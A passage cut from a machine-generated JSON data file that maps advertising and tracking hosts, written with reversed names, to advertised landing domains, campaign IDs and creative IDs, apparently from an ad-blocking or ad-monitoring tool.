uites.com":"1#1:66285","carrykuma.com.hk":"1#1:66285","gogocharters.com":"1#1:66285","www.gethydrox5washer.com":"1#1:66285","www.centrecom.com.au":"1#1:66285","hottub.com":"1#1:66285","hear.oriclehearing.com":"1#1:66285","de.familynow.club":"1#1:66285","electrotodo.it":"1#1:66285","www.cjs-cdkeys.com":"1#1:66285","www.audibene.nl":"1#1:66285","www.actus-sante-plus.com":"1#1:66285","promo.veedz-uae.com":"1#1:66285","pdf-converkit.com":"1#1:66285","plus.360vuz.com":"1#1:66285","uk.houlte.com":"1#1:66285","bocaratonpawn.com":"1#1:66285","service-cammpaign.com":"1#1:66285","sau.bidiotv.com":"1#1:66285","promo.fuzeforge-sa.com":"1#1:66285","www.compressocap.com":"1#1:66285","l.audibene.ch":"1#1:66285","singspace-ca.com":"1#1:66285","promo.unlimited-streaming-sa.com":"1#1:66285","popsflip.co.za":"1#1:66285","m.glcontent-g.com":"1#1:66285","www.napletonchevrolet.com":"1#1:66285","www.sallasboutique.com":"1#1:66285","premium.walletjump.com":"1#1:66285","www.labonutrition.com":"1#1:66285","www.consumerbags.com":"1#1:66285","glucavit.com":"1#1:66285","yaymx.com":"1#1:66285","www.solaranlagen-magazin.de":"1#1:66285","www.shape-republic.com":"1#1:66285","health.nativepath.com":"1#1:66285","oberstdorfer-glashuette.de":"1#1:66285","rorkokljmer.store":"1#1:66285","msosbfge.site":"1#1:66285","vacation.hirzer.com":"1#1:66285","www.hotelkint.nl":"1#1:66285","easysu.eu":"1#1:66285","www.linktour-auto.com":"1#1:66285","noraebang.fr":"1#1:66285","www.organicheroes.it":"1#1:66285","www.isme-home.com":"1#1:66285","unifinsrl.it":"1#1:66285","www.megafitness.shop":"1#1:66285","itsmanual.com":"1#1:66285","getquicksafesearch.com":"1#1:66285","monisqui.com":"1#1:66285","fincalamesa.com":"1#1:66285","okperfumes.com":"1#1:66285","www.syngenta-us.com":"1#10:68185"},"moc.aesrevoetyb.da-61v":{"/oIYIDSzRiiAyXNQgENkBQxRn8HzLe6p3ZB2fB6/":"1#1:66285","/okPD0fe3og6NBDHEQt4iAlBQzBNiISL1pWZExs/":"1#1:66285","/o4fAcusOAihG1kgSb4CCDFooMEItQgF2a7CefD/":"1#1:66285","/oQb5AKARIxGAfAfLJYF8HlP3OMsG2MAggfCmek/":"1#1:66285","/okIafgAGlFtSeG1LICt7KAQUMGS7eewA12IuzB/":"1#1:66285","/oQKdTgKpA11EzQq0qd0iiMLpIAQfuJmL5wBpBq/":"1#1:66285","/o8SfzwWEIqIQC2FGQlT5pDAbgbFfogfhSAuDnE/":"1#1:66285","/o4C8QQEDGKfBIqRgbp2fDywI4OFywNAXxcBa8g/":"1#1:66285","/ogAAQtT8Il0EfAIB2pBhFIgzovPmi9iw7EWBTN/":"1#1:66285","/ocMGOeh66AMbGPrIgNxIAJCgEDuLQfX0SoCe7y/":"1#1:66285","/o04MeLWfAgMDPzAA2QfA8WQYl8Ra2GWGAJtPfF/":"1#1:66285","/o4UlROWgAWAivzZEmzu1TkxyBaE0IrYAnQYiU/":"1#1:66285","/osEiJQaJ3QQGYMGnwvITAuvWBAoHi2BJD0VgE/":"1#1:66285","/osmCCa1EvqKXiATi0AB2DAYS4QUC6ZgizTwoI/":"1#1:66285","/oEt0A9gJiG0ishtAdwYIvVFSmuJQBAQ5BfzEmo/":"1#1:66285","/oMjfgQ5ID2rWiCJyAEfsAbg8hFqBJSDGvzWbse/":"1#1:66285","/o8AGQNQ9m1lEfFyCeVDezI7iAe42EAFAUl0MHK/":"1#1:66285","/owiQEELrw70A1kYlsZi9AiuBmAhBnwroPIfhU5/":"1#1:66285","/oIGliOFvwu4mAIY00LExooiuB5A9otftAGQXBc/":"1#1:66285","/oQzsBYfDQQzKNxpDRVEMzZlyOBeATEuFFgT9Ig/":"1#1:66285","/o8D87cRVEBLc5IEUDfRMEt5Bu4r9Tge8QLAaFp/":"1#1:66285","/o4803n1YD3AEAinb2XQFzNPiU2OFB2aQC93IA/":"1#1:66285","/oEiyrEmBIAAf4EdvQ0Lw37OqoAiv5VtB6SWBTx/":"1#1:66285","/oMqGXegNfAAbGACEQYRIARCgADmLItpVSeToA5/":"1#1:66285","/oMDdI1IgQrAF9ExE1wNsfcfOAJD0BBHEyQppMz/":"1#1:66285","/oYFEg5QIFKjgBbpLfFo3DPEJCDoifcAGNQBHpQ/":"1#1:66285","/oM3GSYLAyQGQhEgAlgyAefI4SBIHbeFDgQZUSC/":"1#1:66285","/oc7IAYfQKoyJDWSk1FimG7EPeD5RfLAPbgCMTg/":"1#1:66285","/oAjw8wxUAELBmzo0mnRAAPvkbiEnIQi8nVBvfB/":"1#1:66285","/oQ8dAfMAfRlRXLxXeA8F2ejShIxaJCM2AQGkgg/":"1#1:66285","/oIeBaH3J7lcwIAIQ2eDLnM1GFYB6eE29afAAQG/":"1#1:66285","/ow4e2SZNfACuQODAG3M9thEA0FbvdfaCsgEIDh/":"1#1:66285","/o8D4EEtgeInfCFUMtAefTkXyy7Q6F2AN8lQJAG/":"1#1:66285","/ooEAp6vjEblUZ83P9XiYQxI5Qz3biAaA2aRBB/":"1#1:66285","/ogpBdzpEoOCDEByTggQPEfEGFDANlQagGjerDI/":"1#1:66285","/oMiNBKEn35FnMiBkBgfEiRAQQuIu9KieByZpKD/":"1#1:66285","/o03eIWFkuwAfPZm9GQDAEZe62JlA2FxMB7ELfn/":"1#1:66285","/oIdCDNAf777SFDAzQtvIbt5DAE2GgAgp6tffIJ/":"1#1:66285","/oAtDjODGFCLTeu72FbERACeGxl1IEgQfAS76dE/":"1#1:66285","/o89QlLF2AGlFeeMa2ABEAg3gIeeBujGIHbEE7Q/":"1#1:66285","/oQpGfalI9EZG7Fc2ABA37eINLMA2NgeRsufjDQ/":"1#1:66285","/ognQU6AIiAhNdd7WBYH2awYiIQ6AsZKyvUEwz/":"1#1:66285","/okZQo2FyEIzQwPcSbYaiA9BUSQiwAYXz2LoAg/":"1#1:66285","/o01IGqE2EFA1gfQAEbgDgo0cd10CNeS9kDKfC5/":"1#1:66285","/oc3UbAl29YEBxGQiLzdBBUAPiaQdAX33E6IlB/":"1#1:66285","/oES46zAdmEvCeChPALQ3ExItfeGOXCDgtDsbWF/":"1#1:66285","/oUfSCTb9GrDeV6VEyCFjbIrODfNDEAC6gSQg4A/":"1#1:66285","/o8EN45E9rGYqrjDQBgffFtAQQ6IDsCJzBavnrD/":"1#1:66285","/owirDff6DERQEMy3nQngFBPtIDNcAiuiOBdCan/":"1#1:66285","/oMyGfABvtXJApims0VdC9QoBwIh7AUjEKc5aij/":"1#1:66285","/oANyGeqNGI3gIc4JhgSALCSkQwbcAfXexDhFKR/":"1#1:66285","/oMTtmvsC0IoBBBAy8Ati9hgiESBQKwAOiwfmHt/":"1#1:66285","/oEABFvDZFAl7BAMfAN8wABkDLmSIIQAfgpgZpE/":"1#1:66285","/ogNB1Aig7EBEi5AAh7AwfziA0GEXmt9AoAMwEA/":"1#1:66285","/okiIGqYQziayBRiwh4AlJEpdYA6vUSvmZAnHW/":"1#1:66285","/osx4zfbI7E2rgIIQWFLlAebGAOATTGx7ePeMSB/":"1#1:66285","/oMZBWbDkFEyZUZSuTNz1ABPDuyfIEQQfgomnIE/":"1#1:66285","/osEyAevUGGXlLkIMP5IfPsgZfFARrQOAOe2n2A/":"1#1:66285","/okTRDEglQnpgBAE6IBUOskFMga0fIFfhiBAzGX/":"1#1:66285","/oYXQmEEaSfoAnHXZI2E4BFUDNBcDvgWQbIf5VR/":"1#1:66285","/oo6SDsfDgIkYb4SGkw3eRfxc9CGAmEBKFQKGEA/":"1#1:66285","/o8fSGeeGAQZk2AlMKglADeX47FKA0ICKLgWNIA/":"1#1:66285","/ogr9bSHIfJbEGpmTDAE5ApafZfKAsFIDQEgCFa/":"1#1:66285","/o8IM9lcMNF5EjA2Ef6EApLIGCyGoOeQUfeBvGA/":"1#1:66285","/okCkAK3UPWZJLGCgQSQMee8UI6IWAufKDgQHIb/":"1#1:66285","/ocgZWHOfbSEzhgDHCUD5nKFdepOeAAyQFm0GIG/":"1#1:66285","/osCUAZfBoI1vm90Bayy4Vvnu9AHA1iQRiQGrEw/":"1#1:66285","/oYVRgAMSTMAG9xZuePXeG2lvjMVAsFeeQ5894Q/":"1#1:66285","/o8JmqglfNoEt8QBrBYDLeNF3p2SCgApI52coED/":"1#1:66285"},"moc.revresdatrams.1wsu":{"rtbchc=1792034416074476304":"1#1:66285","rtbchc=1830045610315384332":"1#1:66285","rtbchc=9117482674259962546":"1#1:66285","rtbchc=134434105941309869":"1#1:66285","rtbchc=132520955708601179":"1#1:66285","rtbchc=137303831290372904":"1#1:66285","rtbchc=1713436552786289458":"1#1:66285","rtbchc=8876624965147179707":"1#1:66285","rtbchc=8879494690496242742":"1#1:66285"},"ten.kcilcelbuod.g.sdaelgoog":{"www.seagm.com":"1#1:66285","hear.oriclehearing.com":"1#1:66285","de.familynow.club":"1#1:66285","mtraq135ch.com":"1#1:66285","pdf-converkit.com":"1#1:66285","topscorech.com":"1#1:66285","cdn.stomachpainrelief.net":"1#1:66285","benefit-ae.com":"1#1:66285","singspace-ca.com":"1#1:66285","content-ster.com":"1#1:66285","promo.veedz-uae.com":"1#1:66285","gam-slam.com":"1#1:66285","promo.fuzeforge.ro":"1#1:66285","mtraq149qa.com":"1#1:66285","popsflip.co.za":"1#1:66285","busuu.azercell.com":"1#1:66285","kids.azercell.com":"1#1:66285","promo.fuzeforge-sa.com":"1#1:66285","www.sallasboutique.com":"1#1:66285","premium.walletjump.com":"1#1:66285","www.vlasta.cz":"1#1:66285","www.solaranlagen-magazin.de":"1#1:66285","ecolesuperieurealternance.fr":"1#1:66285","haeuslerauto-muenchen-neuaubing.fiat.de":"1#1:66285","ink.inc":"1#1:66285","green-cup-coffee.de":"1#1:66285","pelinshoes.com":"1#1:66285","salvaescaleraselevacion.com":"1#1:66285","www.smartyparent.com":"1#1:66285","www.condizionatoricaldaiepessot.it":"1#1:66285","www.ascona-locarno.com":"1#1:66285","www.alessandrodeconcini.com":"1#1:66285","mudanzaslunagranada.com":"1#1:66285","rentcar.onelink.rentals":"1#1:66285","thehappyhair.store":"1#1:66285","makuconcept.com":"1#1:66285","aktuelles.moebel-martin.de":"1#1:66285","www.espritbambou.fr":"1#1:66285","www.toppenferienhauser.de":"1#1:66285","www.meilleursoffres.fr":"1#1:66285","www.princessdreams.de":"1#1:66285","www.thevictoriakillarney.com":"1#1:66285","www.parcheggiomarcopolo.com":"1#1:66285","www.amgeindustrie.fr":"1#1:66285","www.fruitlogistica.com":"1#1:66285","www.mobiler-galvanomeister.com":"1#1:66285","bataaraladiesfashion.z13.web.core.windows.net":"1#1:66285","bataarwomensfashion.z13.web.core.windows.net":"1#1:66285","pdftab.com":"1#1:66285","viewrecipe.net":"1#1:66285","getquicksafesearch.com":"1#1:66285","itsmanual.com":"1#1:66285","9jipc.mssg.me":"1#1:66285","knowthedangers.com":"1#10:68185","www.lynk.ie":"1#10:68185","kawachi-posting.com":"1#10:68185","www.moonmadness.jp":"1#10:68185","g-zone-collection.com":"1#10:68185","ad.games.dmm.com":"1#10:68185","pohodliephase.sk":"1#10:68185"},"ten.mrofda.1s":{"68584599":"1#1:66285","68739919":"1#1:66285","71658735":"1#19:59457","73344249":"1#1:66285","73426620":"1#1:66285","73883387":"1#1:66285","74021322":"1#1:66285","74457314":"1#1:66285","74484434":"1#1:66285","74488702":"1#1:66285","74528305":"1#1:66285","74529157":"1#1:66285","74549198":"1#1:66285","74580165":"1#1:66285","74580288":"1#1:66285","74593889":"1#1:66285","74596091":"1#1:66285","74596251":"1#1:66285","ADFassetID=20007524":"1#1:66285","ADFassetID=20007517":"1#1:66285","ADFassetID=19626085":"1#1:66285","ADFassetID=20007518":"1#1:66285","ADFassetID=19626097":"1#1:66285","ADFassetID=19626105":"1#1:66285","ADFassetID=19626076":"1#1:66285","ADFassetID=19626075":"1#1:66285","ADFassetID=20007527":"1#1:66285","ADFassetID=19626084":"1#1:66285","ADFassetID=20007523":"1#1:66285","ADFassetID=20007519":"1#1:66285","ADFassetID=20007520":"1#1:66285","ADFassetID=20007526":"1#1:66285","ADFassetID=19626104":"1#1:66285","ADFassetID=20054178":"1#1:66285","ADFassetID=20010093":"1#1:66285","ADFassetID=19928306":"1#1:66285","ADFassetID=19432857":"1#1:66285","ADFassetID=19432737":"1#1:66285","ADFassetID=18753049":"1#1:66285","ADFassetID=19508372":"1#1:66285","ADFassetID=19508367":"1#1:66285","ADFassetID=19508358":"1#1:66285","ADFassetID=19508359":"1#1:66285","ADFassetID=19508370":"1#1:66285","ADFassetID=19508364":"1#1:66285","ADFassetID=16678556":"1#10:68185","ADFassetID=20022658":"1#15:59899","ADFassetID=19480748":"1#15:59899","ADFassetID=18193041":"1#15:59899","ADFassetID=19836888":"1#15:59899","ADFassetID=19821360":"1#15:59899","ADFassetID=20021463":"1#15:59899","ADFassetID=15980973":"1#15:59899","ADFassetID=19480942":"1#15:59899","ADFassetID=19821383":"1#15:59899"},"moc.ocolom.ipa-psd.su-tnftneve":{"campaign_name=OqHEZtWbpOiwTuLY":"1#1:66285","campaign_name=gyiTDkze8RI5RyWf":"1#1:66285"},"moc.revresdatrams.1wue":{"rtbchc=548018810293376822":"1#1:66285","rtbchc=872686545436565634":"1#1:66285","rtbchc=8570933853147637093":"1#1:66285","rtbchc=5965602651327652887":"1#1:66285","rtbchc=1979457267570438885":"1#1:66285","rtbchc=9144896224221768235":"1#1:66285","rtbchc=1267520864689760422":"1#1:66285","rtbchc=3446511742469554240":"1#1:66285","rtbchc=3963719895977711030":"1#1:66285","rtbchc=1455914270102500865":"1#1:66285","rtbchc=9107392836966959560":"1#1:66285","rtbchc=804964903464525530":"1#1:66285","rtbchc=2063585445739268656":"1#1:66285","rtbchc=8881407840728951432":"1#1:66285","rtbchc=7063343313049439095":"1#1:66285","rtbchc=6558147120241074712":"1#1:66285","rtbchc=9085159525889754588":"1#1:66285","rtbchc=4836878919186198996":"1#1:66285","rtbchc=7662182109203378833":"1#1:66285","rtbchc=8353856664100686602":"1#1:66285","rtbchc=3407062684821689423":"1#1:66285","rtbchc=3105195031814419529":"1#1:66285","rtbchc=2931776997869775059":"1#1:66285","rtbchc=4938819740848036925":"1#1:66285","rtbchc=3342753568954701485":"1#15:59899","rtbchc=2953787064896148312":"1#15:59899"},"moc.pmbewnepo.tve":{"add=gundrymdmctwellness.com":"1#1:66285","add=totalrestorebygundrymd.com":"1#1:66285","add=protonvpn.com":"1#1:66285","add=soundbright.com":"1#1:66285","add=inboxread.com":"1#1:66285","add=america250fl.com":"1#1:66285","add=fanlyfun.com":"1#1:66285","add=snsautoglass.com":"1#1:66285","add=veterinarianssanantonio.net":"1#1:66285","add=lutsiksf.com":"1#1:66285","add=buycardiansafecard.com":"1#1:66285","add=albert.com":"1#1:66285","add=pressfsearch.com":"1#1:66285","add=sofi.com":"1#1:66285","add=healthfrontline.org":"1#1:66285","add=directlendingcarloans.com":"1#1:66285","add=bellasarto.com":"1#1:66285","add=atlastransmissioninc.com":"1#1:66285","add=pasadenatattooremoval.com":"1#1:66285","add=happyscreensavers.com":"1#1:66285","add=julievos.com":"1#1:66285","add=midamericatransmission.com":"1#1:66285","add=congressionalfcuheloc.org":"1#1:66285","add=greentractortalk.com":"1#1:66285","add=trimlok.com":"1#1:66285","add=adidas.co.in":"1#1:66285","add=adidas.de":"1#1:66285","add=playabledownload.com":"1#1:66285","add=usedautoloan.ca":"1#1:66285","add=areliableprinting.com":"1#1:66285","add=ambientbp.com":"1#1:66285","add=eastcoastsalt.com":"1#1:66285","add=dentistssouthfield.net":"1#1:66285","add=safetydetective.com":"1#1:66285","add=melscience.com":"1#1:66285","add=aura.com":"1#1:66285","add=lynxhealthadvisors.com":"1#1:66285","add=saltlakemetals.com":"1#1:66285","add=getoricle.com":"1#1:66285","add=rbientities.com":"1#1:66285","add=wellnessheadlines.com":"1#1:66285","add=emberlove.com":"1#1:66285","add=wagwalking.com":"1#1:66285","add=cpraedcourse.com":"1#1:66285","add=healthydailytips.com":"1#1:66285","add=hsglaser.com":"1#1:66285","add=payrollcalendar.net":"1#1:66285","add=lumens.com":"1#1:66285","add=galacticspins.com":"1#1:66285","add=middleby.com":"1#1:66285","add=simplepeptide.com":"1#1:66285","add=diamondpolkistore.com":"1#1:66285","add=klianp.com":"1#1:66285","add=creativepro.com":"1#1:66285","add=buysafetag.com":"1#1:66285","add=alphaomegapeptide.com":"1#1:66285","add=sure.com":"1#1:66285","add=thordata.com":"1#1:66285","add=bravoelectro.com":"1#1:66285","add=patsconsultants.com":"1#1:66285","add=flowersin4hours.com":"1#1:66285","add=walletjump.com":"1#1:66285","add=novahealthelite.com":"1#1:66285","add=fanyil.com":"1#1:66285","add=wellnessgaze.com":"1#1:66285","add=novamd.com":"1#1:66285","add=pandadrum.com":"1#1:66285","add=thepnkstuff.com":"1#1:66285","add=funnyrealm.com%2F":"1#1:66285","add=hudsonjeans.com":"1#1:66285","add=top10vpn.com":"1#1:66285","add=gdcollege.ca":"1#10:68185","add=northwestern.edu":"1#10:68185","add=iec60309.com":"1#10:68185","add=signalrelief.com":"1#10:68185","add=eurofleur.nl":"1#10:68185","add=puppyspot.com":"1#10:68185","add=myassettag.com":"1#10:68185","add=mer.org":"1#10:68185","add=christinahollylaw.com":"1#10:68185","add=epicsports.com":"1#10:68185","add=woodclosetdesigns.com":"1#10:68185"},"moc.llorda.d":{"adroll_insertion_id=c9735d817c2fe89e1202f62e6e98fe53":"1#1:66285","adroll_insertion_id=b36aad8128a826c3a24c0f7774e2252b":"1#1:66285","adroll_insertion_id=a8cf1aec139a035ac3d8135dd6c2a1b4":"1#1:66285","adroll_insertion_id=c88e89f436f7b5c6df961b6eda4fe6db":"1#1:66285","adroll_insertion_id=7ff1e95a59591d072843ecb52adc5d8d":"1#1:66285","adroll_insertion_id=6f456eb88441835c42ebff4092c6efba":"1#1:66285","adroll_insertion_id=0c212e0ac6a19748585ac36966c5aecb":"1#1:66285","adroll_insertion_id=5630855e51ccfd53e9c6f866f9fa3edd":"1#1:66285","adroll_insertion_id=38873766dba7b83be1ce600ecff922ca":"1#1:66285","adroll_insertion_id=c5297f679cea42eab4ad8c282b411802":"1#1:66285","adroll_insertion_id=eeac7b6538079cec4ae0cf2d4168ddb5":"1#1:66285","adroll_insertion_id=921f939be0ce5fccc303b9cf4db064ee":"1#1:66285","adroll_insertion_id=a90a81d802dd7b02f920dc7aeddfefe0":"1#1:66285","adroll_insertion_id=9d11f448ffa107c9cfd25a18169eb4d4":"1#1:66285","adroll_insertion_id=64b14295948bb64bd7bc65ece7743848":"1#1:66285","adroll_insertion_id=45e54376bc60dc3309d67682f06e9dcc":"1#1:66285","adroll_insertion_id=c38620d0802f848047065d0b42ce33a7":"1#1:66285","adroll_insertion_id=a88b49b11da94db89ccf10c684ef7aa0":"1#1:66285","adroll_insertion_id=42b5a939278435438e0643a5c2d975ac":"1#1:66285","adroll_insertion_id=ab1fc1daae1b2dd886caeb03570bbfbd":"1#1:66285","adroll_insertion_id=447c8533d2886cb97f9892dc3af3a8ac":"1#1:66285","adroll_insertion_id=4ff49660f4b7c57529f7a16a59249525":"1#1:66285","adroll_insertion_id=8ca2737376bd872742e3848b9ee5a28d":"1#1:66285","adroll_insertion_id=8097712d3a8571cd30a8bed75ca69d3c":"1#1:66285","adroll_insertion_id=5c04d52d72428b4937ca72716ce6ed37":"1#1:66285"},"moc.oetirc.sa.2pj.tac":{"www.centrecom.com.au%2Fasus-rog-bp4701-gaming-backpack":"1#1:66285","www.sportsstation.id%2Fbuy-more-save-more-28-jan-2-feb.html":"1#1:66285","www.fx.co%2Fanalysis":"1#1:66285","as-kitchen.as-1.co.jp%2Fshop%2Fg%2Fg61-8662-93":"1#10:68185","as-kitchen.as-1.co.jp%2Fshop%2Fg%2Fg69-0444-64":"1#10:68185","www.ssgdfs.com%2Fkr%2Fgoos%2Fview%2F0%2F0%2F0%2F107008000009":"1#10:68185","as-kitchen.as-1.co.jp%2Fshop%2Fg%2Fg61-6622-90":"1#10:68185","bnrmall.com%2Fproduct%2Fdetail.html":"1#10:68185","as-kitchen.as-1.co.jp%2Fshop%2Fg%2Fg67-4744-66":"1#10:68185","www.ssgdfs.com%2Fkr%2Fgoos%2Fview%2F0%2F0%2F0%2F115968000036":"1#10:68185","www.dartshive.jp%2Fshopdetail%2F000000041587%2F":"1#10:68185","ec.snowpeak.co.jp%2Fsnowpeak%2Fja":"1#10:68185","as-kitchen.as-1.co.jp%2Fshop%2Fg%2Fg65-6669-15":"1#10:68185","brain-sleep.com%2F":"1#10:68185","as-kitchen.as-1.co.jp%2Fshop%2Fg%2Fg65-9104-48":"1#10:68185","kabekaketv-shop.com%2Fproducts%2Fdetail.php":"1#10:68185","as-kitchen.as-1.co.jp%2Fshop%2Fg%2Fg65-3874-19":"1#10:68185","hurom.co.kr%2Fgoods%2Fgoods_view.php":"1#10:68185","www.bizhows.com%2Fv%2Foption":"1#10:68185","item.rakuten.co.jp%252Fsuit-depot%252F2g7c01-13%252F":"1#10:68185","www.fairplay142.com%2Findex.html":"1#10:68185","www.playtexmall.co.kr%2Findex.html":"1#10:68185"},"moc.oetirc.sa.1gs.tac":{"www.sportsstation.id%2Fbuy-more-save-more-28-jan-2-feb.html":"1#1:66285","www.sportsstation.id%2F":"1#1:66285","www.centrecom.com.au%2Fcorsair-rm1000x-1000w-80-gold-fully-modular-power-supply":"1#1:66285","www.centrecom.com.au%2Fcrucial-p310-1tb-pcie-gen4-2280-nvme-m2-ssd":"1#1:66285","www.centrecom.com.au%2F":"1#1:66285","www.centrecom.com.au%2Fedifier-w830nb-wireless-over-ear-headphones-with-anc-hi-res-audio-grey":"1#1:66285","www.centrecom.com.au%2Flenovo-ideacentre-aio-3-gen-6-238-fhd-ryzen-7-16gb-ram-512gb-all-in-one-pc-with-windows-11-license":"1#1:66285","www.centrecom.com.au%2Fasus-rog-strix-scope-ii-96-wireless-rgb-nx-storm-switch-mechanical-keyboard-white":"1#1:66285","www.megabuy.com.au%2Fhp-refurbished-z22n-22-ips-fhd-monitor-1920x1080-169-dp-hdmi-vga-12-mth-wty-no-stand--p885289.html":"1#1:66285","www.centrecom.com.au%2Fgskill-f5-6000j2836g32gx2-tr5ns-64gb-2-x-32gb-amd-expo-ddr5-6000-mtstimings-28-36-36-96voltage-140v-tz5-royal-neo-s":"1#1:66285","megabuy.com.au":"1#1:66285","www.centrecom.com.au%2Flogitech-g-pro-x-superlight-2-lightspeed-gaming-mouse-black":"1#1:66285","www.centrecom.com.au%2Flenovo-idea-tab-11-25k-touchpen-mediatek-dimensity-6300-4gb-128gb-android-tablet-gray":"1#1:66285","www.centrecom.com.au%2Fasus-tuf-gaming-vg27aqm5a-27-qhd-ips-300hz-gaming-monitor":"1#1:66285","www.centrecom.com.au%2Fsamsung-870-evo-1tb-25-internal-sata-ssd":"1#1:66285","www.megabuy.com.au%2Fdell-refurbished-optiplex-7040-mini-tower-desktop-pc-i7-6700-340ghz-quad-core16gb-ram-256-ssd-p1387637.html":"1#1:66285","www.fx.co%2Ftrader-journals":"1#1:66285","www.fx.co%2Fid%2Fanalysis":"1#1:66285","www.fx.co%2Fanalysis":"1#1:66285","www.ssgdfs.com%2Fkr%2Fgoos%2Fview%2F0%2F0%2F0%2F115968000035":"1#10:68185","www.ssgdfs.com%2Fkr%2Fgoos%2Fview%2F0%2F0%2F0%2F115338000032":"1#10:68185"},"ten.mrofda.2s":{"assetID=20007520":"1#1:66285","assetID=19626084":"1#1:66285","assetID=19774386":"1#1:66285","assetID=20007519":"1#1:66285","assetID=20007518":"1#1:66285","assetID=20007517":"1#1:66285","assetID=20042903":"1#1:66285","assetID=19626104":"1#1:66285","assetID=19626074":"1#1:66285","assetID=19626105":"1#1:66285","assetID=19626075":"1#1:66285","assetID=20054178":"1#1:66285"},"moc.oetirc.su.ad.tac":{"fanlyfun.com%2Fland%2Fsp%2Ff3a0da21":"1#1:66285","soulfuldate.com%2Fland%2Fsp%2F821edea6":"1#1:66285","ammolatino.com%2Fland%2Fsp%2F33bf96c7":"1#1:66285","www.apartments.com%2Fprofile%2F2eejydc%2F":"1#1:66285","www.swansonvitamins.com%252Fp%252Flife-extension-optimized-ashwagandha-extract-60-veg-caps":"1#1:66285","baseball.epicsports.com%2Frd":"1#10:68185","stateandliberty.com%2F":"1#10:68185"},"moc.mugmug.2g-ro":{"dcri=553480723":"1#1:66285","dcri=558973661":"1#1:66285","dcri=201908179":"1#1:66285"},"gro.rvrsda.dib-2aw":{"cf=9990831":"1#1:66285","cf=9954849":"1#1:66285","cf=9989442":"1#1:66285","cf=9989426":"1#1:66285","cf=9966232":"1#1:66285","cf=10003579":"1#1:66285","cf=9955264":"1#1:66285"},"moc.xedams.krt-rb":{"cid=393441":"1#1:66285","cid=369638":"1#1:66285","cid=393443":"1#1:66285","cid=373305":"1#1:66285","cid=427178":"1#1:66285","cid=417369":"1#1:66285","cid=397891":"1#1:66285","cid=330079":"1#1:66285","cid=417327":"1#1:66285","cid=413356":"1#1:66285","cid=413036":"1#1:66285","cid=369641":"1#1:66285","cid=373307":"1#1:66285","cid=417329":"1#1:66285","cid=423114":"1#1:66285","cid=397868":"1#1:66285","cid=373331":"1#1:66285","cid=420665":"1#1:66285","cid=364830":"1#1:66285","cid=383418":"1#1:66285","cid=364806":"1#1:66285","cid=427507":"1#1:66285","cid=395202":"1#1:66285","cid=427361":"1#1:66285","cid=427364":"1#1:66285","cid=413163":"1#1:66285","cid=423798":"1#15:59899"},"gro.rvrsda.dib-dav":{"ag=y0qdd2v":"1#1:66285","ag=ukqs69b":"1#1:66285","ag=7ies1cf":"1#1:66285","ag=kfaiof6":"1#1:66285","ag=fds7i8o":"1#1:66285","ag=wkojq6t":"1#1:66285","ag=m1vs4u5":"1#1:66285","ag=u13kvu4":"1#1:66285","ag=dyp6cm0":"1#1:66285","ag=b0npthc":"1#1:66285","ag=lvtbqpt":"1#1:66285","ag=xhf9a5q":"1#1:66285","ag=z34r8xb":"1#1:66285","ag=n7y556r":"1#1:66285","ag=c6igc5l":"1#1:66285","ag=2cjy58y":"1#1:66285","ag=pa5rr5r":"1#1:66285","ag=6e5hh34":"1#1:66285","ag=3muuhkx":"1#1:66285","ag=vwwy8ak":"1#1:66285","ag=zu1ym8k":"1#1:66285","ag=o5wyes8":"1#1:66285","ag=1g1e65f":"1#1:66285","ag=t705hm0":"1#1:66285","ag=lqf5sxd":"1#1:66285"},"eg.rba":{"ad_creative=320x50_%EC%9E%A0%EA%B9%90%20%EC%82%B4%20%EC%A7%91":"1#1:66285","ad_creative=300x250_%EC%9D%B4%EC%82%AC":"1#1:66285","ad_creative=728x90_%EC%9E%A0%EA%B9%90%20%EC%82%B4%20%EC%A7%91":"1#1:66285","ad_creative=300x250_%EC%9E%A0%EA%B9%90%20%EC%82%B4%20%EC%A7%91":"1#1:66285","ad_creative=728x90_%EC%9D%B4%EC%82%AC":"1#1:66285","ad_creative=a%EA%B0%80%EB%A1%9C%ED%98%95_%EB%AD%98%20%EC%A2%80%20%EC%95%84%EB%8A%94%20%EB%82%A8%ED%8E%B8":"1#1:66285","ad_creative=1200x627_%EC%9E%A0%EA%B9%90%20%EC%82%B4%20%EC%A7%91":"1#1:66285","ad_creative=a%EC%84%B8%EB%A1%9C%ED%98%95_%EC%9D%B4%EB%9F%B0%20%EC%83%81%ED%99%A9":"1#1:66285","ad_creative=320x50_C_t_1":"1#1:66285","ad_creative=a%EA%B0%80%EB%A1%9C%ED%98%95_%EC%9D%B4%EB%9F%B0%20%EC%83%81%ED%99%A9":"1#1:66285","ad_creative=728x90_%EC%9D%B8%ED%85%8C%EB%A6%AC%EC%96%B4":"1#1:66285"},"oi.sevitaerc-ffotfil.ndc":{"2806*1198570":"1#1:66285","2806*1171995":"1#1:66285","2550*1100559":"1#1:66285","1706*1030774":"1#1:66285","2806*1172015":"1#1:66285","2560*1152256":"1#1:66285","2806*1198573":"1#1:66285","3057*1219358":"1#1:66285","1916*1114556":"1#1:66285","1465*1138742":"1#1:66285","2550*1089399":"1#1:66285","1706*1028461":"1#1:66285","2342*1044413":"1#1:66285","2186*1131600":"1#1:66285","2027*1177462":"1#1:66285","1465*1109982":"1#1:66285"},"moc.ndcil.smd":{"D4D05AQEHjuHRlLeqXQ*mp4-720p-30fp-crf28*B4DZwJR.OVKECE-*1769682240658":"1#1:66285","D5605AQExRMQNb9b53g*mp4-720p-30fp-crf28*B56Ztzyi.bHkCI-*1767174192521":"1#1:66285","D4E10AQHPRmyjdganRA*mp4-640p-30fp-crf28*mp4-640p-30fp-crf28*1686346235419":"1#1:66285","D5605AQF6tHA5M70QtA*mp4-720p-30fp-crf28*B56ZwRvxQdIQCI-*1769824264750":"1#1:66285","D4D10AQGoMoS3-ess9Q*mp4-640p-30fp-crf28*B4DZuYbXYFG8B4-*1767788870840":"1#1:66285","D5605AQF6tHA5M70QtA*mp4-640p-30fp-crf28*B56ZwRvxQdIQBw-*1769824264749":"1#1:66285","D5605AQH26MFMvt0dmg*mp4-640p-30fp-crf28*B56ZPj_OBKGQBc-*1734696841230":"1#1:66285"},"oc.tfis.dorp.dibue":{"crid=12806263":"1#1:66285","crid=12228095":"1#1:66285","crid=12878110":"1#1:66285","crid=12977934":"1#1:66285","crid=10418251":"1#1:66285","crid=12634397":"1#1:66285"},"moc.wwxedni.etadpu.s":{"cr=62923952":"1#1:66285","cr=58717477":"1#1:66285","cr=60716779":"1#1:66285","cr=62924004":"1#1:66285","cr=62923944":"1#1:66285","cr=61404598":"1#1:66285","cr=62903025":"1#1:66285","cr=62902552":"1#1:66285","cr=62647410":"1#1